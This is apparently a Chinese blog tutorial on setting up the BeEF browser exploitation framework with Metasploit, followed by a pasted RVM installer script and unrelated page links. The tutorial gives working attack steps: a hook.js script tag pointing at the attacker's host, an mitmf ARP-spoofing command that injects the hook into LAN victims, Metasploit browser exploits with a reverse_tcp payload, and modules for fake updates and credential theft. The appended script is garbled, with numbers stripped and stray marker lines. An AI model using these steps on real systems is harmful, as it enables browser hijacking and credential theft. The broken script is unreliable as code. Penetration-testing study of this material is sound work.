Beef
安装
Debian / Ubuntu
安装依赖
sudo apt-get update
sudo apt-get install curl git
curl -sSL https://raw.githubusercontent.com/wayneeseguin/rvm/master/binscripts/rvm-installer | bash -s stable
source ~/.rvm/scripts/rvm
rvm install ruby-2.3.0
rvm use 2.3.0 --default
gem install bundle
安装beef
git clone git://github.com/beefproject/beef.git
cd beef
bundle install
ruby beef
也可以使用beef中给出的安装脚本自动安装,不过我安装的时候失败了。

基本配置使用
与metasploit联用
修改配置文件/usr/share/beef-xss/config.yaml
(1)改vi beef侦听端口: http: port:3000(比如改为80)
(2)与Metaspolit关联:
metasploit: enable: false(改为true)
like:ssl: false(改为true)

(3) 配置一下拓展下的metasploit配置文件
vim /usr/share/beef-xss/extensions/metasploit/config.yaml
下面的路径为本机metasploit的路径。

然后开启metasploit的相关服务开启:# service postgresql start
在命令行下用msfconsole把控制台打开
接着加载beEF,所用命令为:“load msgrpc ServerHost=127.0.0.1 Pass=abc123”
或者直接用这个命令启动:
msfconsole -x "load msgrpc ServerHost=127.0.0.1 Pass=abc123"

下面我们来启动beef
cd /usr/share/beef-xss/ && ./beef -x
为了方便,写个启动脚本
#!/bin/bash
service postgresql start
msfconsole -x "load msgrpc ServerHost=127.0.0.1 Pass=abc123"
cd /usr/share/beef-xss && ./beef -x
接口控制面板可以通过http://192.168.1.104:3000/ui/panel来访问
默认username/passwd是 beef:beef

控制界面

默认hook js:http://192.168.1.104:3000/hook.js
默认hook页面: http://192.168.1.104:3000/demos/basic.html //访问即可被hook
好了,现在一切都已经准备好,让我们用php编写一个程序进行测试
vim /var/www/index.html
<html>
<head>
<script src="http://192.168.1.104:3000/hook.js"></script>
</head>
</html>
如果是内网,也可以利用欺骗劫持勾住目标浏览器,比如使用mitmf(要以管理员权限运行)
mitmf --spoof --arp -i eth0 --gateway 192.168.1.1 --target 192.168.1.114 --hsts --inject --js-url http://192.168.1.104:3000/hook.js mitmf -i eth0 --spoof --arp --gateway 192.168.1.1 --target 192.168.1.129 --inject --html-url http://192.168.1.104:3000/demos/basic.html
钩住目标浏览器后,我们可以利用社会工程来使用户接受扩展。(Social Engineering中的模块)
比如:可以发送叫做:HTML5 Rendering Enhancements的扩展给用户,它会通过 1337 端口打开 shell。
还可以配合metasploit进一步获取权限。如:
use exploit/windows/browser/java_cmm
set payload windows/meterpreter/reverse_tcp
生成url之后,注入目标浏览器中,进而在msf中获取shell
再比如这个模块
use exploit/windows/browser/ie_execcommand_uaf
set SRVHOST 192.168.1.104
set URIPATH /
我们我们可以看到每一个tab代表一个浏览器,它有5个tab-总结如下:
Details-显示被hook的浏览器的细节。如上图所示
Logs-显示当前浏览器的log实体。如下图所示

commands-我们可以对一个浏览器执行模块。模块可以执行可以通过JavaScript来执行的任何命令。每一个模块有一个图标,表示为如下色彩:
Green : 可以工作; user不可见
Orange :可以工作; user可见
Grey : 可能工作
Red : 不能工作
一些实用模块
Redirect Browser:进行重定向
方法:右侧填写木马的路径,可以配合插件升级攻击

Social Engineering --> Fake Flash Update
flash插件升级


Social Engineering --> Fake Notification Bar
功能类似插件升级
Social Engineering --> Clippy


Social Engineering --> Pretty Theft
窃取登陆凭证


Misc --> Create Invisible Frame
注入一个隐藏的iframe框架

Metasploit实用姿势
使用Metasploit的Browser Autopwn功能生成一个浏览器攻击链接
use auxiliary/server/browser_autopwn
show options
set LHOST xxx
set SRVHOST xxx
set SRVPORT xxxx
run -z
使用"Create Invisible Iframe"模块加载autopwn页面
hook手机
由于手机打开网址持续的时间很短,关闭当前页面后BeEF的shell就会下线,因此我们可以使用BeEF API,用户上线后能够自动执行批量命令,结合Persistence模块能够极大提高shell存活时间。除了与windows系统相关的信息无法获取,其他操作均能成功执行,并且BeEF为手机劫持提供了专门的模块系列——Phonegap
以下是经测试可以在Android上使用的模块:
1、弹框
2、重定向
3、查看是否访问过某些网站
4、Creates an invisible iframe
5、Social Engineering系列,如下图,仅作演示
6、msf系列
7、NetWork系列,可以用来扫描同一内网下的windows主机
附:https://raw.githubusercontent.com/wayneeseguin/rvm/master/binscripts/rvm-installer (代码如下)
#!/usr/bin/env bash shopt -s extglob
set -o errtrace
set -o errexit rvm_install_initialize()
{
DEFAULT_SOURCES=(github.com/rvm/rvm bitbucket.org/mpapis/rvm) BASH_MIN_VERSION="3.2.25"
if
[[ -n "${BASH_VERSION:-}" &&
"$(\printf "%b" "${BASH_VERSION:-}\n${BASH_MIN_VERSION}\n" | LC_ALL=C \sort -t"." -k1,1n -k2,2n -k3,3n | \head -n1)" != "${BASH_MIN_VERSION}"
]]
then
echo "BASH ${BASH_MIN_VERSION} required (you have $BASH_VERSION)"
exit
fi export HOME PS4
export rvm_trace_flag rvm_debug_flag rvm_user_install_flag rvm_ignore_rvmrc rvm_prefix rvm_path PS4="+ \${BASH_SOURCE##\${rvm_path:-}} : \${FUNCNAME[0]:+\${FUNCNAME[0]}()} \${LINENO} > "
} log() { printf "%b\n" "$*"; }
debug(){ [[ ${rvm_debug_flag:-} -eq ]] || printf "%b\n" "Running($#): $*"; }
fail() { log "\nERROR: $*\n" ; exit ; } rvm_install_commands_setup()
{
\which which >/dev/null >& || fail "Could not find 'which' command, make sure it's available first before continuing installation."
\which grep >/dev/null >& || fail "Could not find 'grep' command, make sure it's available first before continuing installation."
if
[[ -z "${rvm_tar_command:-}" ]] && builtin command -v gtar >/dev/null
then
rvm_tar_command=gtar
elif
${rvm_tar_command:-tar} --help >& | GREP_OPTIONS="" \grep -- --strip-components >/dev/null
then
rvm_tar_command="${rvm_tar_command:-tar}"
else
case "$(uname)" in
(OpenBSD)
log "Trying to install GNU version of tar, might require sudo password"
if (( UID ))
then sudo pkg_add -z gtar-
else pkg_add -z gtar-
fi
rvm_tar_command=gtar
;;
(Darwin|FreeBSD|DragonFly) # it's not possible to autodetect on OSX, the help/man does not mention all flags
rvm_tar_command=tar
;;
(SunOS)
case "$(uname -r)" in
(5.10)
log "Trying to install GNU version of tar, might require sudo password"
if (( UID ))
then
if \which sudo >/dev/null >&
then sudo_10=sudo
elif \which /opt/csw/bin/sudo >/dev/null >&
then sudo_10=/opt/csw/bin/sudo
else fail "sudo is required but not found. You may install sudo from OpenCSW repository (https://www.opencsw.org/about)"
fi
pkginfo -q CSWpkgutil || $sudo_10 pkgadd -a $rvm_path/config/solaris/noask -d https://get.opencsw.org/now CSWpkgutil
sudo /opt/csw/bin/pkgutil -iy CSWgtar -t https://mirror.opencsw.org/opencsw/unstable
else
pkginfo -q CSWpkgutil || pkgadd -a $rvm_path/config/solaris/noask -d https://get.opencsw.org/now CSWpkgutil
/opt/csw/bin/pkgutil -iy CSWgtar -t https://mirror.opencsw.org/opencsw/unstable
fi
rvm_tar_command=/opt/csw/bin/gtar
;;
(*)
rvm_tar_command=tar
;;
esac
esac
builtin command -v ${rvm_tar_command:-gtar} >/dev/null ||
fail "Could not find GNU compatible version of 'tar' command, make sure it's available first before continuing installation."
fi
if
[[ " ${rvm_tar_options:-} " != *" --no-same-owner "* ]] &&
$rvm_tar_command --help >& | GREP_OPTIONS="" \grep -- --no-same-owner >/dev/null
then
rvm_tar_options="${rvm_tar_options:-}${rvm_tar_options:+ }--no-same-owner"
fi
} usage()
{
printf "%b" " Usage rvm-installer [options] [action] Options [[--]version] <version> The version or tag to install. Valid values are: latest - The latest tagged version.
latest-minor - The latest minor version of the current major version.
latest-<x> - The latest minor version of version x.
latest-<x>.<y> - The latest patch version of version x.y.
<x>.<y>.<z> - Major version x, minor version y and patch z. [--]branch <branch> The name of the branch from which RVM is installed. This option can be used
with the following formats for <branch>: <account>/ If account is wayneeseguin or mpapis, installs from one of the following: https://github.com/rvm/rvm/archive/master.tar.gz
https://bitbucket.org/mpapis/rvm/get/master.tar.gz Otherwise, installs from: https://github.com/<account>/rvm/archive/master.tar.gz <account>/<branch> If account is wayneeseguin or mpapis, installs from one of the following: https://github.com/rvm/rvm/archive/<branch>.tar.gz
https://bitbucket.org/mpapis/rvm/get/<branch>.tar.gz Otherwise, installs from: https://github.com/<account>/rvm/archive/<branch>.tar.gz [/]<branch> Installs the branch from one of the following: https://github.com/rvm/rvm/archive/<branch>.tar.gz
https://bitbucket.org/mpapis/rvm/get/<branch>.tar.gz [--]source <source> Defines the repository from which RVM is retrieved and installed in the format: <domain>/<account>/<repo> Where: <domain> - Is bitbucket.org, github.com or a github enterprise site serving
an RVM repository.
<account> - Is the user account in which the RVM repository resides.
<repo> - Is the name of the RVM repository. Note that when using the [--]source option, one should only use the [/]branch format
with the [--]branch option. Failure to do so will result in undefined behavior. --trace Provides debug logging for the installation script.
Actions master - Installs RVM from the master branch at rvm/rvm on github or mpapis/rvm
on bitbucket.org.
stable - Installs RVM from the stable branch a rvm/rvm on github or mpapis/rvm
on bitbucket.org.
help - Displays this output. "
} ## duplication marker 32fosjfjsznkjneuera48jae
__rvm_curl_output_control()
{
if
(( ${rvm_quiet_curl_flag:-} == ))
then
__flags+=( "--silent" "--show-error" )
elif
[[ " $*" == *" -s"* || " $*" == *" --silent"* ]]
then
# make sure --show-error is used with --silent
[[ " $*" == *" -S"* || " $*" == *" -sS"* || " $*" == *" --show-error"* ]] ||
{
__flags+=( "--show-error" )
}
fi
} ## duplication marker 32fosjfjsznkjneuera48jae
# -S is automatically added to -s
__rvm_curl()
(
__rvm_which curl >/dev/null ||
{
rvm_error "RVM requires 'curl'. Install 'curl' first and try again."
return
} typeset -a __flags
__flags=( --fail --location --max-redirs ) [[ "$*" == *"--max-time"* ]] ||
[[ "$*" == *"--connect-timeout"* ]] ||
__flags+=( --connect-timeout --retry-delay --retry ) if [[ -n "${rvm_proxy:-}" ]]
then __flags+=( --proxy "${rvm_proxy:-}" )
fi __rvm_curl_output_control unset curl
__rvm_debug_command \curl "${__flags[@]}" "$@" || return $?
) rvm_error() { printf "ERROR: %b\n" "$*"; }
__rvm_which(){ which "$@" || return $?; true; }
__rvm_debug_command()
{
debug "Running($#): $*"
"$@" || return $?
true
}
rvm_is_a_shell_function()
{
[[ -t && -t ]] || return $?
return ${rvm_is_not_a_shell_function:-}
} # Searches the tags for the highest available version matching a given pattern.
# fetch_version (github.com/rvm/rvm bitbucket.org/mpapis/rvm) 1.10. -> 1.10.
# fetch_version (github.com/rvm/rvm bitbucket.org/mpapis/rvm) 1.10. -> 1.10.
# fetch_version (github.com/rvm/rvm bitbucket.org/mpapis/rvm) . -> 1.11.
# fetch_version (github.com/rvm/rvm bitbucket.org/mpapis/rvm) "" -> 2.0.
fetch_version()
{
typeset _account _domain _pattern _repo _sources _values _version
_sources=(${!})
_pattern=$
for _source in "${_sources[@]}"
do
IFS='/' read -r _domain _account _repo <<< "${_source}"
_version="$(
fetch_versions ${_domain} ${_account} ${_repo} |
GREP_OPTIONS="" \grep "^${_pattern:-}" | tail -n
)"
if
[[ -n ${_version} ]]
then
echo "${_version}"
return
fi
done
} # Returns a sorted list of all version tags from a repository
fetch_versions()
{
typeset _account _domain _repo _url
_domain=$
_account=$
_repo=$
case ${_domain} in
(bitbucket.org)
_url=https://${_domain}/api/1.0/repositories/${_account}/${_repo}/branches-tags
;;
(github.com)
_url=https://api.${_domain}/repos/${_account}/${_repo}/tags
;; (*)
_url=https://${_domain}/api/v3/repos/${_account}/${_repo}/tags
;;
esac
__rvm_curl -s ${_url} |
\awk -v RS=',' -v FS='"' '$2=="name"{print $4}' |
sort -t. -k ,1n -k ,2n -k ,3n -k ,4n -k ,5n
} install_release()
{
typeset _source _sources _url _version _verify_pgp
_sources=(${!})
_version=$
debug "Downloading RVM version ${_version}"
for _source in "${_sources[@]}"
do
case ${_source} in
(bitbucket.org*)
_url="https://${_source}/get/${_version}.tar.gz"
_verify_pgp="https://${_source}/downloads/${_version}.tar.gz.asc"
;;
(*)
_url="https://${_source}/archive/${_version}.tar.gz"
_verify_pgp="https://${_source}/releases/download/${_version}/${_version}.tar.gz.asc"
;;
esac
get_and_unpack "${_url}" "rvm-${_version}.tgz" "$_verify_pgp" && return
done
return $?
} install_head()
{
typeset _branch _source _sources _url
_sources=(${!})
_branch=$
debug "Selected RVM branch ${_branch}"
for _source in "${_sources[@]}"
do
case ${_source} in
(bitbucket.org*)
_url=https://${_source}/get/${_branch}.tar.gz
;;
(*)
_url=https://${_source}/archive/${_branch}.tar.gz
;;
esac
get_and_unpack "${_url}" "rvm-${_branch//\//_}.tgz" && return
done
return $?
} # duplication marker dfkjdjngdfjngjcszncv
# Drop in cd which _doesn't_ respect cdpath
__rvm_cd()
{
typeset old_cdpath ret
ret=
old_cdpath="${CDPATH}"
CDPATH="."
chpwd_functions="" builtin cd "$@" || ret=$?
CDPATH="${old_cdpath}"
return $ret
} get_package()
{
typeset _url _file
_url="$1"
_file="$2"
log "Downloading ${_url}"
__rvm_curl -sS ${_url} > ${rvm_archives_path}/${_file} ||
{
_return=$?
case $_return in
# duplication marker lfdgzkngdkjvnfjknkjvcnbjkncvjxbn
()
log "
Could not download '${_url}', you can read more about it here:
https://rvm.io/support/fixing-broken-ssl-certificates/
To continue in insecure mode run 'echo insecure >> ~/.curlrc'.
"
;;
# duplication marker lfdgzkngdkjvnfjknkjvcnbjkncvjxbn
()
log "
It looks like you have old certificates, you can read more about it here:
https://rvm.io/support/fixing-broken-ssl-certificates/
"
;;
# duplication marker lfdgzkngdkjvnfjknkjvcnbjkncvjxbn
()
log "
Curl returned - it is result of a segfault which means it's Curls fault.
Try again and if it crashes more than a couple of times you either need to
reinstall Curl or consult with your distribution manual and contact support.
"
;;
(*)
log "
Could not download '${_url}'.
curl returned status '$_return'.
"
;;
esac
return $_return
}
} # duplication marker flnglfdjkngjndkfjhsbdjgfghdsgfklgg
rvm_install_gpg_setup()
{
export rvm_gpg_command
{
rvm_gpg_command="$( \which gpg2 2>/dev/null )" &&
[[ ${rvm_gpg_command} != "/cygdrive/"* ]]
} || rvm_gpg_command="" debug "Detected GPG program: '$rvm_gpg_command'" [[ -n "$rvm_gpg_command" ]] || return $?
} # duplication marker rdjgndfnghdfnhgfdhbghdbfhgbfdhbn
verify_package_pgp()
{
if
"${rvm_gpg_command}" --verify "$2" "$1"
then
log "GPG verified '$1'"
else
typeset _ret=$?
log "\
Warning, RVM 1.26. introduces signed releases and automated check of signatures when GPG software found. \
Assuming you trust Michal Papis import the mpapis public key (downloading the signatures). GPG signature verification failed for '$1' - '$3'! Try to install GPG v2 and then fetch the public key: ${SUDO_USER:+sudo }${rvm_gpg_command##*/} --keyserver hkp://keys.gnupg.net --recv-keys 409B6B1796C275462A1703113804BB82D39DC0E3 or if it fails: command curl -sSL https://rvm.io/mpapis.asc | ${SUDO_USER:+sudo }${rvm_gpg_command##*/} --import - the key can be compared with: https://rvm.io/mpapis.asc
https://keybase.io/mpapis NOTE: GPG version 2.1. have a bug which cause failures during fetching keys from remote server. Please downgrade \
or upgrade to newer version (if available) or use the second method described above.
"
exit $_ret
fi
} verify_pgp()
{
[[ -n "${1:-}" ]] ||
{
debug "No PGP url given, skipping."
return
} get_package "$1" "$2.asc" ||
{
debug "PGP url given but does not exist: '$1'"
return
} rvm_install_gpg_setup ||
{
log "Found PGP signature at: '$1',
but no GPG software exists to validate it, skipping."
return
} verify_package_pgp "${rvm_archives_path}/$2" "${rvm_archives_path}/$2.asc" "$1"
} get_and_unpack()
{
typeset _url _file _patern _return _verify_pgp
_url="$1"
_file="$2"
_verify_pgp="$3" get_package "$_url" "$_file" || return $?
verify_pgp "$_verify_pgp" "$_file" || return $? [[ -d "${rvm_src_path}/rvm" ]] || \mkdir -p "${rvm_src_path}/rvm"
__rvm_cd "${rvm_src_path}/rvm" ||
{
_return=$?
log "Could not change directory '${rvm_src_path}/rvm'."
return $_return
} rm -rf ${rvm_src_path}/rvm/*
__rvm_debug_command $rvm_tar_command xzf ${rvm_archives_path}/${_file} ${rvm_tar_options:-} --strip-components 1 ||
{
_return=$?
log "Could not extract RVM sources."
return $_return
}
} rvm_install_default_settings()
{
# Tracing, if asked for.
if
[[ "$*" == *--trace* ]] || (( ${rvm_trace_flag:-0} > 0 ))
then
set -o xtrace
rvm_trace_flag=1
fi # Variable initialization, remove trailing slashes if they exist on HOME
true \
${rvm_trace_flag:=0} ${rvm_debug_flag:=0}\
${rvm_ignore_rvmrc:=0} HOME="${HOME%%+(\/)}" if
(( rvm_ignore_rvmrc == 0 ))
then
for rvmrc in /etc/rvmrc "$HOME/.rvmrc"
do
if
[[ -s "$rvmrc" ]]
then
if
GREP_OPTIONS="" \grep '^\s*rvm .*$' "$rvmrc" >/dev/null 2>&1
then
printf "%b" "
Error: $rvmrc is for rvm settings only.
rvm CLI may NOT be called from within $rvmrc.
Skipping the loading of $rvmrc
"
exit 1
else
source "$rvmrc"
fi
fi
done
fi if
[[ -z "${rvm_path:-}" ]]
then
if
(( UID == 0 ))
then
rvm_user_install_flag=0
rvm_prefix="/usr/local"
rvm_path="${rvm_prefix}/rvm"
else
rvm_user_install_flag=1
rvm_prefix="$HOME"
rvm_path="${rvm_prefix}/.rvm"
fi
fi
if [[ -z "${rvm_prefix}" ]]
then rvm_prefix=$( dirname $rvm_path )
fi # duplication marker kkdfkgnjfndgjkndfjkgnkfjdgn
[[ -n "${rvm_user_install_flag:-}" ]] ||
case "$rvm_path" in
(/usr/local/rvm) rvm_user_install_flag=0 ;;
($HOME/*|/${USER// /_}*) rvm_user_install_flag=1 ;;
(*) rvm_user_install_flag=0 ;;
esac
} rvm_install_parse_params()
{
install_rubies=()
install_gems=()
flags=( ./scripts/install )
forwarded_flags=()
while
(( $# > 0 ))
do
token="$1"
shift
case "$token" in (--trace)
set -o xtrace
rvm_trace_flag=1
flags=( -x "${flags[@]}" "$token" )
forwarded_flags+=( "$token" )
;; (--debug|--quiet-curl)
flags+=( "$token" )
forwarded_flags+=( "$token" )
token=${token#--}
token=${token//-/_}
export "rvm_${token}_flag"=1
printf "%b" "Turning on ${token/_/ } mode.\n"
;; (--path)
if [[ -n "${1:-}" ]]
then
rvm_path="$1"
shift
else
fail "--path must be followed by a path."
fi
;; (--branch|branch) # Install RVM from a given branch
if [[ -n "${1:-}" ]]
then
case "$1" in
(/*)
branch=${1#/}
;;
(*/)
branch=master
if [[ "${1%/}" -ne wayneeseguin ]] && [[ "${1%/}" -ne mpapis ]]
then sources=(github.com/${%/}/rvm)
fi
;;
(*/*)
branch=${1#*/}
if [[ "${1%%/*}" -ne wayneeseguin ]] && [[ "${1%%/*}" -ne mpapis ]]
then sources=(github.com/${%%/*}/rvm)
fi
;;
(*)
branch="$1"
;;
esac
shift
else
fail "--branch must be followed by a branchname."
fi
;; (--source|source)
if [[ -n "${1:-}" ]]
then
if [[ "$1" = */*/* ]]
then
sources=($1)
shift
else
fail "--source must be in the format <domain>/<account>/<repo>."
fi
else
fail "--source must be followed by a source."
fi
;; (--user-install|--ignore-dotfiles)
token=${token#--}
token=${token//-/_}
export "rvm_${token}_flag"=1
printf "%b" "Turning on ${token/_/ } mode.\n"
;; (--auto-dotfiles)
flags+=( "$token" )
export "rvm_auto_dotfiles_flag"=1
printf "%b" "Turning on auto dotfiles mode.\n"
;; (--auto)
export "rvm_auto_dotfiles_flag"=1
printf "%b" "Warning, --auto is deprecated in favor of --auto-dotfiles.\n"
;; (--verify-downloads)
if [[ -n "${1:-}" ]]
then
export rvm_verify_downloads_flag="$1"
forwarded_flags+=( "$token" "$1" )
shift
else
fail "--verify-downloads must be followed by level(0|1|2)."
fi
;; (--autolibs=*)
flags+=( "$token" )
export rvm_autolibs_flag="${token#--autolibs=}"
forwarded_flags+=( "$token" )
;; (--without-gems=*|--with-gems=*|--with-default-gems=*)
flags+=( "$token" )
value="${token#*=}"
token="${token%%=*}"
token="${token#--}"
token="${token//-/_}"
export "rvm_${token}"="${value}"
printf "%b" "Installing RVM ${token/_/ }: ${value}.\n"
;; (--version|version)
version="$1"
shift
;; (head|master)
version="head"
branch="master"
;; (stable)
version="latest"
;; (latest|latest-*|+([[:digit:]]).+([[:digit:]]).+([[:digit:]]))
version="$token"
;; (--ruby)
install_rubies+=( ruby )
;; (--ruby=*)
token=${token#--ruby=}
install_rubies+=( ${token//,/ } )
;; (--rails)
install_gems+=( rails )
;; (--gems=*)
token=${token#--gems=}
install_gems+=( ${token//,/ } )
;; (--add-to-rvm-group)
export rvm_add_users_to_rvm_group="$1"
shift
;; (help|usage)
usage
exit 0
;; (*)
usage
exit 1
;; esac
done if (( ${#install_gems[@]} > 0 && ${#install_rubies[@]} == 0 ))
then install_rubies=( ruby )
fi true "${version:=head}"
true "${branch:=master}" if [[ -z "${sources[@]}" ]]
then sources=("${DEFAULT_SOURCES[@]}")
fi rvm_src_path="$rvm_path/src"
rvm_archives_path="$rvm_path/archives"
rvm_releases_url="https://rvm.io/releases"
} rvm_install_validate_rvm_path()
{
case "$rvm_path" in
(*[[:space:]]*)
printf "%b" "
It looks you are one of the happy *space* users(in home dir name),
RVM is not yet fully ready for it, use this trick to fix it: sudo mkdir -p /${USER// /_}.rvm
sudo chown -R \"$USER:\" /${USER// /_}.rvm
echo \"export rvm_path=/${USER// /_}.rvm\" >> \"$HOME/.rvmrc\" and start installing again. "
exit 2
;;
(/usr/share/ruby-rvm)
printf "%b" "
It looks you are one of the happy Ubuntu users,
RVM packaged by Ubuntu is old and broken,
follow this link for details how to fix: https://stackoverflow.com/a/9056395/497756 "
[[ "${rvm_uses_broken_ubuntu_path:-no}" == "yes" ]] || exit 3
;;
esac if [[ "$rvm_path" != "/"* ]]
then fail "The rvm install path must be fully qualified. Tried $rvm_path"
fi
} rvm_install_select_and_get_version()
{
typeset _version_release for dir in "$rvm_src_path" "$rvm_archives_path"
do
[[ -d "$dir" ]] || mkdir -p "$dir"
done _version_release="${version}"
case "${version}" in
(head)
_version_release="${branch}"
install_head sources[@] ${branch:-master} || exit $?
;; (latest)
install_release sources[@] $(fetch_version sources[@]) || exit $?
;; (latest-minor)
version="$(\cat "$rvm_path/VERSION")"
install_release sources[@] $(fetch_version sources[@] ${version%.*}) || exit $?
;; (latest-*)
install_release sources[@] $(fetch_version sources[@] ${version#latest-}) || exit $?
;; (+([[:digit:]]).+([[:digit:]]).+([[:digit:]])) # x.y.z
install_release sources[@] ${version} || exit $?
;; (*)
fail "Something went wrong, unrecognized version '$version'"
;;
esac
echo "${_version_release}" > "$rvm_path/RELEASE"
} rvm_install_main()
{
[[ -f ./scripts/install ]] ||
{
log "'./scripts/install' can not be found for installation, something went wrong, it usally means your 'tar' is broken, please report it here: https://github.com/rvm/rvm/issues"
return 127
} # required flag - path to install
flags+=( --path "$rvm_path" )
\command bash "${flags[@]}"
} rvm_install_ruby_and_gems()
(
if
(( ${#install_rubies[@]} > 0 ))
then
source ${rvm_scripts_path:-${rvm_path}/scripts}/rvm
source ${rvm_scripts_path:-${rvm_path}/scripts}/version
__rvm_version for _ruby in ${install_rubies[@]}
do command rvm "${forwarded_flags[@]}" install ${_ruby} -j 2
done
# set the first one as default, skip rest
for _ruby in ${install_rubies[@]}
do
rvm "${forwarded_flags[@]}" alias create default ${_ruby}
break
done for _gem in ${install_gems[@]}
do rvm "${forwarded_flags[@]}" all do gem install ${_gem}
done printf "%b" "
* To start using RVM you need to run \`source $rvm_path/scripts/rvm\`
in all your open shell windows, in rare cases you need to reopen all shell windows.
" if
[[ "${install_gems[*]}" == *"rails"* ]]
then
printf "%b" "
* To start using rails you need to run \`rails new <project_dir>\`.
"
fi
fi
) rvm_install()
{
rvm_install_initialize
rvm_install_commands_setup
rvm_install_default_settings
rvm_install_parse_params "$@"
rvm_install_validate_rvm_path
rvm_install_select_and_get_version
rvm_install_main
rvm_install_ruby_and_gems
} rvm_install "$@"
Beef的更多相关文章
- KALI LINUX WEB 渗透测试视频教程—第16课 BEEF基本使用
Kali Linux Web 渗透测试视频教程—第16课 BeEF基本使用 文/玄魂 目录 Kali Linux Web 渗透测试视频教程—第16课 BeEF基本使用............... ...
- 洛谷P2737 [USACO4.1]麦香牛块Beef McNuggets
P2737 [USACO4.1]麦香牛块Beef McNuggets 13通过 21提交 题目提供者该用户不存在 标签USACO 难度普及+/提高 提交 讨论 题解 最新讨论 暂时没有讨论 题目描 ...
- USACO 4.1 Beef McNuggets
Beef McNuggetsHubert Chen Farmer Brown's cows are up in arms, having heard that McDonalds is conside ...
- 【20171106早】BeEF 工具初探
老黑今天接触BeEF工具,首先要了解这个工具能够做什么? 0x01:功能介绍 专业文档:点击这里 通俗的说就是可以控制别的浏览器,获取浏览器的信息.然后做something 专业的说就是好用的渗透测试 ...
- beef配合ettercap批量劫持内网的浏览器
先更改首先先打开ettercap的DNS文件进行编辑,在kali linux2.0下的文件路径为/etc/ettercap/etter.dns 在对应的位置添加对应的 标识和IP地址 * 代表所有域名 ...
- metasploit联动beef启动
(温馨提示:请按照步骤来,否则beef到后面会启动不了) 我们首先进入vim /usr/share/beef-xss/config.yaml 找到metasploit把它改为启动 把false改为tr ...
- 利用BeEF REST API自动化控制僵尸主机
本文首发Freebuf,属于原创奖励计划,未经许可禁止转载. http://www.freebuf.com/articles/network/137662.html 一. 前言 关于BeEF,不再多介 ...
- beef + msf 实现内网渗透
在内网渗透方面,最为大众所知道的就是xp系统的ms08067漏洞,通过这个漏洞可以对未打上补丁的xp系统实现getshell, 但是经过笔者发现,这种漏洞攻击在被攻击机开上windows防火墙的时候是 ...
- BeEF介绍
什么是BeFF? BeEF是眼下欧美最流行的web框架攻击平台,它的全称是 the Browser exploitation framework project.近期两年国外各种黑客的 ...
随机推荐
- SUSE Linux 下redis 的坑
前面redis服务器安装-SuSE Linux Enterprise Server 11 SP3一章中安装好提示开放防火墙后的一些坑 前面漏了说明redis作为一个高速数据库,在互联网上,对应的安全机 ...
- filter怎么在程序里写,不用再web.xml中配置
- MAC安装Securecrt破解
